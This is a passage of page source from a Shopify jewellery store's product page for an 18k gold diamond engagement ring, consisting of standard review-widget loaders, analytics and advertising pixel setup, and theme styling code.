!important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5110.0,"currencyCode":"USD"},"product":{"title":"Engagement Ring in 18k Gold with Diamonds","vendor":"Simon G.","id":"7731444252733","untranslatedTitle":"Engagement Ring in 18k Gold with Diamonds","url":"\/products\/mr2384-engagement-ring","type":"Engagement Ring"},"id":"42684507127869","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871"},"sku":"MR2384-A WHITE 18K SEMI","title":"A White 18k Gold Semiw","untranslatedTitle":"A White 18k Gold Semiw"},{"price":{"amount":8560.0,"currencyCode":"USD"},"product":{"title":"Engagement Ring in 18k Gold with Diamonds","vendor":"Simon G.","id":"7731444252733","untranslatedTitle":"Engagement Ring in 18k Gold with Diamonds","url":"\/products\/mr2384-engagement-ring","type":"Engagement Ring"},"id":"42684507160637","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871"},"sku":"MR2384 WHITE 18K SEMI","title":"White 18k Gold Semiw","untranslatedTitle":"White 18k Gold Semiw"},{"price":{"amount":9820.0,"currencyCode":"USD"},"product":{"title":"Engagement Ring in 18k Gold with Diamonds","vendor":"Simon G.","id":"7731444252733","untranslatedTitle":"Engagement Ring in 18k Gold with Diamonds","url":"\/products\/mr2384-engagement-ring","type":"Engagement Ring"},"id":"42684507193405","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871"},"sku":"MR2384 WHITE PLAT SEMI","title":"White Platinum Semiw","untranslatedTitle":"White Platinum Semiw"},{"price":{"amount":6540.0,"currencyCode":"USD"},"product":{"title":"Engagement Ring in 18k Gold with Diamonds","vendor":"Simon G.","id":"7731444252733","untranslatedTitle":"Engagement Ring in 18k Gold with Diamonds","url":"\/products\/mr2384-engagement-ring","type":"Engagement Ring"},"id":"42684507226173","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871"},"sku":"MR2384-A WHITE PLAT SEMI","title":"A White Platinum Semiw","untranslatedTitle":"A White Platinum Semiw"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5110.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Engagement Ring in 18k Gold with Diamonds\",\"vendor\":\"Simon G.\",\"id\":\"7731444252733\",\"untranslatedTitle\":\"Engagement Ring in 18k Gold with Diamonds\",\"url\":\"\/products\/mr2384-engagement-ring\",\"type\":\"Engagement Ring\"},\"id\":\"42684507127869\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871\"},\"sku\":\"MR2384-A WHITE 18K SEMI\",\"title\":\"A White 18k Gold Semiw\",\"untranslatedTitle\":\"A White 18k Gold Semiw\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7731444252733,"gid":"gid:\/\/shopify\/Product\/7731444252733","vendor":"Simon G.","type":"Engagement Ring","handle":"mr2384-engagement-ring","variants":[{"id":42684507127869,"price":511000,"name":"Engagement Ring in 18k Gold with Diamonds - A White 18k Gold Semiw","public_title":"A White 18k Gold Semiw","sku":"MR2384-A WHITE 18K SEMI"},{"id":42684507160637,"price":856000,"name":"Engagement Ring in 18k Gold with Diamonds - White 18k Gold Semiw","public_title":"White 18k Gold Semiw","sku":"MR2384 WHITE 18K SEMI"},{"id":42684507193405,"price":982000,"name":"Engagement Ring in 18k Gold with Diamonds - White Platinum Semiw","public_title":"White Platinum Semiw","sku":"MR2384 WHITE PLAT SEMI"},{"id":42684507226173,"price":654000,"name":"Engagement Ring in 18k Gold with Diamonds - A White Platinum Semiw","public_title":"A White Platinum Semiw","sku":"MR2384-A WHITE PLAT SEMI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7731444252733,"requestId":"64c6987c-36dc-4ac8-aebf-c3161589cf13-1769365595"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"f9f1dba3-b792-430a-9d31-b6f5698d88b3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7731444252733,"requestId":"64c6987c-36dc-4ac8-aebf-c3161589cf13-1769365595","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42684507127869,"productId":7731444252733,"productGid":"gid:\/\/shopify\/Product\/7731444252733","name":"Engagement Ring in 18k Gold with Diamonds - A White 18k Gold Semiw","price":"5110.00","sku":"MR2384-A WHITE 18K SEMI","brand":"Simon G.","variant":"A White 18k Gold Semiw","category":"Engagement Ring","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42684507127869,"productId":7731444252733,"productGid":"gid:\/\/shopify\/Product\/7731444252733","name":"Engagement Ring in 18k Gold with Diamonds - A White 18k Gold Semiw","price":"5110.00","sku":"MR2384-A WHITE 18K SEMI","brand":"Simon G.","variant":"A White 18k Gold Semiw","category":"Engagement Ring","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/mr2384-engagement-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="engagement-ring-in-18k-gold-with-diamonds"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

